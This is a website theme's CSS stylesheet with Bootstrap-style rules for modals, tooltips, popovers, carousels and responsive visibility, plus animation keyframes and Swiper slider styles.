@media (min-width:992px) {
.modal-lg {
	width: 900px
}
.modal-lg .modal-header {
	padding: 20px 20px 10px
}
.modal-lg .modal-body {
	padding: 20px
}
.modal-lg .modal-footer {
	padding: 10px 20px 20px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: var(--theme-font-family);
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 12px;
	opacity: 0;
	filter: alpha(opacity=0)
}
.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 3px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow {
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	right: 5px
}
.tooltip.top-right .tooltip-arrow {
	left: 5px
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: var(--theme-font-family);
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 14px;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 2px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2)
}
.popover.top {
	margin-top: -10px
}
.popover.right {
	margin-left: 10px
}
.popover.bottom {
	margin-top: 10px
}
.popover.left {
	margin-left: -10px
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 1px 1px 0 0
}
.popover-content {
	padding: 9px 14px
}
.popover>.arrow, .popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover>.arrow {
	border-width: 11px
}
.popover>.arrow:after {
	border-width: 10px;
	content: ""
}
.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	bottom: -11px
}
.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}
.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25)
}
.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}
.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25);
	top: -11px
}
.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}
.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}
.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}
.carousel, .carousel-inner {
	position: relative
}
.carousel-inner {
	overflow: hidden;
	width: 100%
}
.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: left .6s ease-in-out;
	-o-transition: .6s ease-in-out left;
	transition: left .6s ease-in-out
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto;
	line-height: 1
}
@media (-webkit-transform-3d), (transform-3d) {
.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	-o-transition: -o-transform .6s ease-in-out;
	-o-transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	left: 0
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	left: 0
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	left: 0
}
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active, .carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-control, .carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.active.left, .carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel-control {
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	background-color: transparent
}
.carousel-control.left {
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: linear-gradient(90deg, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001));
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1)
}
.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: linear-gradient(90deg, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5));
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1)
}
.carousel-control:focus, .carousel-control:hover {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}
.carousel-control .icon-next, .carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif
}
.carousel-control .icon-prev:before {
	content: "\2039"
}
.carousel-control .icon-next:before {
	content: "\203a"
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: transparent
}
.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	width: 30px;
	height: 30px;
	margin-top: -10px;
	font-size: 30px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	margin-right: -10px
}
.carousel-caption {
	left: 20%;
	right: 20%;
	padding-bottom: 30px
}
.carousel-indicators {
	bottom: 20px
}
}
.clearfix:after, .clearfix:before {
	content: " ";
	display: table
}
.clearfix:after {
	clear: both
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.pull-right {
	float: right!important
}
.pull-left {
	float: left!important
}
.hide {
	display: none!important
}
.show {
	display: block!important
}
.invisible {
	visibility: hidden
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
	display: none!important
}
@media (max-width:767px) {
.visible-xs, .visible-xs-block {
	display: block!important
}
table.visible-xs {
	display: table!important
}
tr.visible-xs {
	display: table-row!important
}
td.visible-xs, th.visible-xs {
	display: table-cell!important
}
.visible-xs-inline {
	display: inline!important
}
.visible-xs-inline-block {
	display: inline-block!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm, .visible-sm-block {
	display: block!important
}
table.visible-sm {
	display: table!important
}
tr.visible-sm {
	display: table-row!important
}
td.visible-sm, th.visible-sm {
	display: table-cell!important
}
.visible-sm-inline {
	display: inline!important
}
.visible-sm-inline-block {
	display: inline-block!important
}
}
@media (min-width:992px) and (max-width:1239px) {
.visible-md, .visible-md-block {
	display: block!important
}
table.visible-md {
	display: table!important
}
tr.visible-md {
	display: table-row!important
}
td.visible-md, th.visible-md {
	display: table-cell!important
}
.visible-md-inline {
	display: inline!important
}
.visible-md-inline-block {
	display: inline-block!important
}
}
@media (min-width:1240px) {
.visible-lg, .visible-lg-block {
	display: block!important
}
table.visible-lg {
	display: table!important
}
tr.visible-lg {
	display: table-row!important
}
td.visible-lg, th.visible-lg {
	display: table-cell!important
}
.visible-lg-inline {
	display: inline!important
}
.visible-lg-inline-block {
	display: inline-block!important
}
}
@media (max-width:767px) {
.hidden-xs {
	display: none!important
}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {
	display: none!important
}
}
@media (min-width:992px) and (max-width:1239px) {
.hidden-md {
	display: none!important
}
}
@media (min-width:1240px) {
.hidden-lg {
	display: none!important
}
}
.visible-print {
	display: none!important
}
@media print {
.visible-print {
	display: block!important
}
table.visible-print {
	display: table!important
}
tr.visible-print {
	display: table-row!important
}
td.visible-print, th.visible-print {
	display: table-cell!important
}
}
.visible-print-block {
	display: none!important
}
@media print {
.visible-print-block {
	display: block!important
}
}
.visible-print-inline {
	display: none!important
}
@media print {
.visible-print-inline {
	display: inline!important
}
}
.visible-print-inline-block {
	display: none!important
}
@media print {
.visible-print-inline-block {
	display: inline-block!important
}
.hidden-print {
	display: none!important
}
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	line-height: normal
}
.tabs {
	margin-bottom: 15px
}
.tabs .nav-tabs {
	padding: 0!important;
	margin: 0!important
}
.tabs .nav-tabs>li {
	margin-bottom: -1px!important
}
.tabs .nav-tabs a {
	border-radius: 0;
	color: #666;
	background-color: #f3f3f3;
	border: 1px solid #ddd
}
.tabs .nav-tabs a:hover {
	background-color: #f9f9f9;
	border: 1px solid #ddd
}
.tabs .nav-tabs .active a {
	color: #333
}
.tab-content {
	border: 1px solid #ddd;
	border-top: 0;
	background: #fff
}
.panel-body p, .tab-content p {
	margin-bottom: 10px!important;
	text-indent: 0!important
}
.alert p:last-child, .panel-body p:last-child, .tab-content p:last-child, .tabs-horizontal .nav-tabs>li:last-child {
	margin-bottom: 0!important
}
.tab-pane {
	padding: 15px;
	overflow: hidden
}
.tabs-horizontal {
	display: table;
	width: 100%;
	table-layout: fixed;
	overflow: hidden
}
.tabs-horizontal .nav-tabs {
	position: relative;
	z-index: 1;
	width: 120px;
	display: table-cell;
	border-bottom: 0
}
.tabs-horizontal .nav-tabs li {
	margin-bottom: 2px;
	float: none
}
.tabs-horizontal .nav-tabs a {
	display: block;
	margin-right: -1px;
	border: 1px solid #ddd
}
.tabs-horizontal .nav-tabs a:hover {
	border: 1px solid #ddd
}
.tabs-horizontal .nav-tabs .active a, .tabs-horizontal .nav-tabs .active a:active, .tabs-horizontal .nav-tabs .active a:focus, .tabs-horizontal .nav-tabs .active a:hover {
	border: 1px solid #ddd;
	border-right-color: #fff
}
.tabs-horizontal .tab-wrap {
	display: table-cell;
	border: 1px solid #ddd;
	background: #fff
}
.tabs-horizontal .tab-content {
	border: 0
}
.panel {
	border-radius: 3px
}
.panel-heading {
	padding: 10px 15px;
	border-radius: 0
}
.panel-title {
	padding: 0!important;
	margin: 0!important;
	font-size: 16px!important;
	font-weight: 400;
	border: 0!important
}
.panel-body {
	padding: 15px
}
.alert .fa-lg {
	float: left;
	font-size: 38px;
	line-height: 1
}
.alert p {
	text-indent: 0!important;
	margin-bottom: 10px!important;
	line-height: 1.46!important
}
.alert-content {
	padding-left: 52px;
	font-size: 14px;
	line-height: 1.4
}
.entry-content .row, .map-wrap {
	margin-bottom: 10px
}
.map-wrap {
	position: relative
}
.map-wrap img {
	max-width: none!important
}
.map-wrap .map-address {
	text-indent: 0!important
}
@-webkit-keyframes TCaptcha-icon {
0%, 50%, to {
-webkit-transform:scale(1);
transform:scale(1)
}
25% {
-webkit-transform:scale(1.2);
transform:scale(1.2)
}
75% {
-webkit-transform:scale(.8);
transform:scale(.8)
}
}
@keyframes TCaptcha-icon {
0%, 50%, to {
-webkit-transform:scale(1);
transform:scale(1)
}
25% {
-webkit-transform:scale(1.2);
transform:scale(1.2)
}
75% {
-webkit-transform:scale(.8);
transform:scale(.8)
}
}
@-webkit-keyframes smartphoto-loader {
0% {
opacity:.4;
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
50% {
opacity:1;
-webkit-transform:rotate(180deg);
transform:rotate(180deg)
}
to {
	opacity: .4;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@keyframes smartphoto-loader {
0% {
opacity:.4;
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
50% {
opacity:1;
-webkit-transform:rotate(180deg);
transform:rotate(180deg)
}
to {
	opacity: .4;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@-webkit-keyframes smartphoto-appear {
0% {
display:none;
opacity:0
}
1% {
display:block;
opacity:0
}
to {
	display: block;
	opacity: 1
}
}
@keyframes smartphoto-appear {
0% {
display:none;
opacity:0
}
1% {
display:block;
opacity:0
}
to {
	display: block;
	opacity: 1
}
}
@-webkit-keyframes smartphoto-hide {
0% {
display:block;
opacity:1
}
99% {
display:block;
opacity:0
}
to {
	display: none;
	opacity: 0
}
}
@keyframes smartphoto-hide {
0% {
display:block;
opacity:1
}
99% {
display:block;
opacity:0
}
to {
	display: none;
	opacity: 0
}
}
@-webkit-keyframes plyr-progress {
to {
background-position:25px 0
}
}
@keyframes plyr-progress {
to {
background-position:25px 0
}
}
@-webkit-keyframes plyr-popup {
0% {
opacity:.5;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
to {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
}
@keyframes plyr-popup {
0% {
opacity:.5;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
to {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
}
@-webkit-keyframes plyr-fade-in {
0% {
opacity:0
}
to {
	opacity: 1
}
}
@keyframes plyr-fade-in {
0% {
opacity:0
}
to {
	opacity: 1
}
}
.swiper-container {
	position: relative;
	overflow: hidden;
	z-index: 1
}
.modules-feature-posts .post-loop-card .swiper-container-no-flexbox .item, .swiper-container-no-flexbox .modules-feature-posts .post-loop-card .item, .swiper-container-no-flexbox .swiper-slide {
	float: left
}
.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	min-height: 50px;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	list-style: none;
	-webkit-transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.modules-feature-posts .post-loop-card .swiper-container-android .item, .swiper-container-android .modules-feature-posts .post-loop-card .item, .swiper-container-android .swiper-slide, .swiper-wrapper {
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0)
}
.swiper-container-multirow>.swiper-wrapper {
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap
}
.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}
.modules-feature-posts .post-loop-card .item, .swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative
}
.modules-feature-posts .post-loop-card .swiper-container-autoheight .item, .swiper-container-autoheight, .swiper-container-autoheight .modules-feature-posts .post-loop-card .item, .swiper-container-autoheight .swiper-slide {
	height: auto
}
.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-o-transition-property: -o-transform;
	-webkit-transition-property: height, -webkit-transform;
	-o-transition-property: transform, height;
	transition-property: transform, height;
	transition-property: transform, height, -webkit-transform
}
.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}
.swiper-button-next, .swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 36px;
	margin-top: -18px;
	z-index: 10;
	cursor: pointer;
	background-size: 20px 40px;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: .1;
	filter: alpha(opacify=10);
	cursor: auto;
	pointer-events: none
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	z-index: 10
}
.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}
.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	display: inline-block;
	border-radius: 100%;
	background: #fff;
	opacity: .8
}
button.swiper-pagination-bullet {
	border: 0;
	margin: 0;
	padding: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-webkit-appearance: none;
	appearance: none
}
.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}
.swiper-pagination-white .swiper-pagination-bullet, .swiper-pagination-white .swiper-pagination-bullet-active {
	background: #fff
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: #1abc9c
}
.swiper-pagination-black .swiper-pagination-bullet-active {
	background: #000
}
.swiper-container-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	-webkit-transform: translate3d(0, -50%, 0);
	-ms-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 5px 0;
	display: block
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 5px
}
.swiper-pagination-progress {
	background: rgba(0,0,0,.25);
	position: absolute
}
.swiper-pagination-progress .swiper-pagination-progressbar {
	background: #1abc9c;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
	-webkit-transform-origin: right top;
	-ms-transform-origin: right top;
	transform-origin: right top
}
.swiper-container-horizontal>.swiper-pagination-progress {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}
.swiper-container-vertical>.swiper-pagination-progress {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}
.swiper-pagination-progress.swiper-pagination-white {
	background: rgba(255,255,255,.5)
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
	background: #fff
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
	background: #000
}
.swiper-container-3d {
	-webkit-perspective: 1200px;
	-o-perspective: 1200px;
	perspective: 1200px
}
.modules-feature-posts .post-loop-card .swiper-container-3d .item, .swiper-container-3d .modules-feature-posts .post-loop-card .item, .swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}
.swiper-container-3d .swiper-slide-shadow-left {
	background-image: -o-linear-gradient(right, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(270deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-right {
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(90deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-top {
	background-image: -o-linear-gradient(bottom, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(0deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: -o-linear-gradient(top, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(180deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
	-ms-perspective: 1200px
}
.swiper-container-cube, .swiper-container-flip {
	overflow: visible
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide, .swiper-container-flip .modules-feature-posts .post-loop-card .item, .swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item .item, .modules-feature-posts .post-loop-card .swiper-container-cube .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-flip .swiper-slide .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-cube .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .modules-feature-posts .post-loop-card .item .item, .swiper-container-flip .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-flip .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide {
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}
.modules-feature-posts .post-loop-card .swiper-container-cube.swiper-container-rtl .item, .swiper-container-cube.swiper-container-rtl .modules-feature-posts .post-loop-card .item, .swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}
.modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide-next+.item, .swiper-container-cube .modules-feature-posts .post-loop-card .swiper-slide-next+.item, .swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next+.swiper-slide, .swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}
.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0
}
.modules-feature-posts .post-loop-card .swiper-container-fade.swiper-container-free-mode .item, .swiper-container-fade.swiper-container-free-mode .modules-feature-posts .post-loop-card .item, .swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item, .swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item .item, .modules-feature-posts .post-loop-card .swiper-container-fade .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-fade .swiper-slide .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-fade .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0,0,0,.1)
}
.swiper-container-horizontal>.swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}
.swiper-container-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}
.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0,0,0,.5);
	border-radius: 10px;
	left: 0;
	top: 0
}
.swiper-scrollbar-cursor-drag {
	cursor: move
}
.swiper-full {
	width: 100%
}
